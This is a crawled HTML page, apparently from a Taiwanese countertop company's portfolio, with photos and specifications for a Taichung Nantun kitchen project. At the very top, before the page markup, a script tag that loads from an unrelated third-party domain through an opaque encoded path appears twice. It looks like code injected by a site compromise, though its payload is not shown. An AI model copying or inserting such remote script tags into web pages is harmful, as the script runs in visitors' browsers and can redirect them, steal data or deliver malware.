

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dalonga.com.tw/index.php/portfolio/showcase-45/
body_size: 5141
content:
<script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script><script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script>	<div class="container project-view">
					<section class="wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper "  >
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="625" height="415" src="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image1.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image1.jpeg 625w, http://www.dalonga.com.tw/wp-content/uploads/2018/07/image1-300x199.jpeg 300w" sizes="(max-width: 625px) 100vw, 625px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="619" height="406" src="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image4.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image4.jpeg 619w, http://www.dalonga.com.tw/wp-content/uploads/2018/07/image4-300x197.jpeg 300w" sizes="(max-width: 619px) 100vw, 619px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="616" height="403" src="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image5.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image5.jpeg 616w, http://www.dalonga.com.tw/wp-content/uploads/2018/07/image5-300x196.jpeg 300w" sizes="(max-width: 616px) 100vw, 616px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="629" height="418" src="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image2.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image2.jpeg 629w, http://www.dalonga.com.tw/wp-content/uploads/2018/07/image2-300x199.jpeg 300w" sizes="(max-width: 629px) 100vw, 629px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="629" height="418" src="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image3.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image3.jpeg 629w, http://www.dalonga.com.tw/wp-content/uploads/2018/07/image3-300x199.jpeg 300w" sizes="(max-width: 629px) 100vw, 629px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="628" height="418" src="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image6.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image6.jpeg 628w, http://www.dalonga.com.tw/wp-content/uploads/2018/07/image6-300x200.jpeg 300w" sizes="(max-width: 628px) 100vw, 628px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="619" height="412" src="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image7.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="http://www.dalonga.com.tw/wp-content/uploads/2018/07/image7.jpeg 619w, http://www.dalonga.com.tw/wp-content/uploads/2018/07/image7-300x200.jpeg 300w" sizes="(max-width: 619px) 100vw, 619px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper "  >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>專案名稱： 台中南屯案</p>
<p>使用的檯面款式： <a class="product-link" href="#" onclick="launchMagpop('product-02-01')">TL型</a></p>
<p>使用材質： 四號砂</p>
<p>使用的水槽款式： <a class="product-link" href="#" onclick="launchMagpop('product-01-06')">RT圓角池</a>/<a class="product-link" href="#" onclick="launchMagpop('product-01-02')">FSC多功能溝槽</a></p>
<p>備註： 至台中1:1建模，力求檯面與下方鐵件造型一致，以檯面厚薄形成高低落差，以利使用。</p>

		</div>
	</div>
</div></div></div></div></div></section>
			</div>		
